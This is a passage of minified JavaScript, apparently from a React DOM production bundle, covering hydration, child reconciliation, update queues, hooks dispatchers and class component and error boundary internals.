Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(f,c){if(e){var p=f.deletions;p===null?(f.deletions=[c],f.flags|=16):p.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function o(f,c){return f=It(f,c),f.index=0,f.sibling=null,f}function l(f,c,p){return f.index=p,e?(p=f.alternate,p!==null?(p=p.index,p<c?(f.flags|=2,c):p):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function s(f,c,p,g){return c===null||c.tag!==6?(c=Ul(p,f.mode,g),c.return=f,c):(c=o(c,p),c.return=f,c)}function u(f,c,p,g){var y=p.type;return y===sn?m(f,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(f,c,p),g.return=f,g):(g=so(p.type,p.key,p.props,null,f.mode,g),g.ref=Vn(f,c,p),g.return=f,g)}function a(f,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,f.mode,g),c.return=f,c):(c=o(c,p.children||[]),c.return=f,c)}function m(f,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,f.mode,g,y),c.return=f,c):(c=o(c,p),c.return=f,c)}function d(f,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,f.mode,p),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,f.mode,p),p.ref=Vn(f,null,c),p.return=f,p;case ln:return c=Ol(c,f.mode,p),c.return=f,c;case St:var g=c._init;return d(f,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,f.mode,p,null),c.return=f,c;Hr(f,c)}return null}function h(f,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(f,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(f,c,p,g):null;case ln:return p.key===y?a(f,c,p,g):null;case St:return y=p._init,h(f,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(f,c,p,g,null);Hr(f,p)}return null}function S(f,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(p)||null,s(c,f,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return f=f.get(g.key===null?p:g.key)||null,u(c,f,g,y);case ln:return f=f.get(g.key===null?p:g.key)||null,a(c,f,g,y);case St:var C=g._init;return S(f,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return f=f.get(p)||null,m(c,f,g,y,null);Hr(c,g)}return null}function k(f,c,p,g){for(var y=null,C=null,_=c,E=c=0,U=null;_!==null&&E<p.length;E++){_.index>E?(U=_,_=null):U=_.sibling;var R=h(f,_,p[E],g);if(R===null){_===null&&(_=U);break}e&&_&&R.alternate===null&&t(f,_),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,_=U}if(E===p.length)return n(f,_),Y&&Vt(f,E),y;if(_===null){for(;E<p.length;E++)_=d(f,p[E],g),_!==null&&(c=l(_,c,E),C===null?y=_:C.sibling=_,C=_);return Y&&Vt(f,E),y}for(_=r(f,_);E<p.length;E++)U=S(_,f,E,p[E],g),U!==null&&(e&&U.alternate!==null&&_.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&_.forEach(function(I){return t(f,I)}),Y&&Vt(f,E),y}function x(f,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,_=c,E=c=0,U=null,R=p.next();_!==null&&!R.done;E++,R=p.next()){_.index>E?(U=_,_=null):U=_.sibling;var I=h(f,_,R.value,g);if(I===null){_===null&&(_=U);break}e&&_&&I.alternate===null&&t(f,_),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,_=U}if(R.done)return n(f,_),Y&&Vt(f,E),y;if(_===null){for(;!R.done;E++,R=p.next())R=d(f,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(f,E),y}for(_=r(f,_);!R.done;E++,R=p.next())R=S(_,f,E,R.value,g),R!==null&&(e&&R.alternate!==null&&_.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&_.forEach(function(B){return t(f,B)}),Y&&Vt(f,E),y}function N(f,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(f,C.sibling),c=o(C,p.props.children),c.return=f,f=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(f,C.sibling),c=o(C,p.props),c.ref=Vn(f,C,p),c.return=f,f=c;break e}n(f,C);break}else t(f,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,f.mode,g,p.key),c.return=f,f=c):(g=so(p.type,p.key,p.props,null,f.mode,g),g.ref=Vn(f,c,p),g.return=f,f=g)}return i(f);case ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(f,c.sibling),c=o(c,p.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=Ol(p,f.mode,g),c.return=f,f=c}return i(f);case St:return C=p._init,N(f,c,C(p._payload),g)}if(Gn(p))return k(f,c,p,g);if(Fn(p))return x(f,c,p,g);Hr(f,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(f,c.sibling),c=o(c,p),c.return=f,f=c):(n(f,c),c=Ul(p,f.mode,g),c.return=f,f=c),i(f)):n(f,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var d=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,S=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:S,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var k=e,x=s;switch(h=t,S=n,x.tag){case 1:if(k=x.payload,typeof k=="function"){d=k.call(S,d,h);break e}d=k;break e;case 3:k.flags=k.flags&-65537|128;case 0:if(k=x.payload,h=typeof k=="function"?k.call(S,d,h):k,h==null)break e;d=q({},d,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else S={eventTime:S,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=S,u=d):m=m.next=S,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=d),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=d}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var d={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=d,i=r):u=u.next=d,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=W;W=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{W=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return 